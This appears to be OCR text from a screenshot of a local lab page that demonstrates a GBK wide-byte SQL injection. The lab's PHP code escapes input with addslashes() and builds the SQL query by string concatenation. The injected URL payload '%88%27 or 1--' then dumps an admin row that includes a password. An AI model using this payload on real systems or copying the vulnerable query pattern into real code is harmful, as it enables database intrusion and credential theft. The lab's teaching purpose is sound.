 127.0.0.1:8000/sql_injection_te
http://127.0.0.1:8000/sql_injection_test/gbk.php?username=%88%27%20or%201--+
ABP
3
Z
php74 php56 Online PHP FOFA HUNTER CEYE GitHub Hack The Box AIScanner edusrc edusrc RG-SAM+ Portal... »
<?php
highlight_file(__FILE__);
$db = new mysqli("192.168.92.128", "root", "root", "sql_injection_test", "4400");
if (mysqli_connect_errno()) { #检查连接
printf("Connect failed: %s\n", mysqli_connect_error());
exit();
}
if (empty($_GET['username'])) {
exit();
}
$username = addslashes($_GET['username']);
var_dump($username);
$query = "select * from user where username = '$username';";
$result = $db->query($query);
var_dump($result->fetch_row());
string '�\' or 1-- ' (length=11)
array (size=3)
0 => string '1' (length=1)
1 => string 'admin' (length=5)
2 => string 'admin123' (length=8)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8000/sql_injection_test/gbk.php?username=%88%27 or 1--+
Enable POST
ADD HEADER